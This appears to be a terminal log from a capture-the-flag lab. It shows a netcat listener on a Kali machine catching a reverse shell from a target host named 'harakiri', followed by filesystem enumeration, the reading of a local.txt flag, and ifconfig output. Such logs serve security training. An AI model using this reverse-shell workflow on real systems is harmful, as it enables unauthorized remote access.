 [UNKNOWN] [192.168.40.81] 4243 (?) : Connection refused
kali@kali:~$ sudo nc -nvlp 4243
listening on [any] 4243 ...
connect to [192.168.19.40] from (UNKNOWN) [192.168.40.81] 46460
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
steve@harakiri:/$ dir
dir
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
steve@harakiri:/$ cd /usr
dcd /usr
steve@harakiri:/usr$ ir
dir
bin games include lib local sbin share src
steve@harakiri:/usr$ cd /home
dcd /home
steve@harakiri:/home$ ir
dir
lost+found steve
steve@harakiri:/home$ cd steve
dcd steve
steve@harakiri:/home/steve$ ir
dir
haraka local.txt
steve@harakiri:/home/steve$ cat local.txt
cat local.txt
428d627730169c72a6910516e5f664f2steve@harakiri:/home/steve$ dir
dir
haraka local.txt
steve@harakiri:/home/steve$ ifconfig
ifconfig
ens160 Link encap:Ethernet HWaddr 00:50:56:8a:da:3f
inet addr:192.168.40.81 Bcast:192.168.40.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8a:da3f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:450865 errors:0 dropped:2961 overruns:0 frame:0
TX packets:343185 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41374341 (41.3 MB) TX bytes:45774115 (45.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:966 errors:0 dropped:0 overruns:0 frame:0
TX packets:966 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:70702 (70.7 KB) TX bytes:70702 (70.7 KB)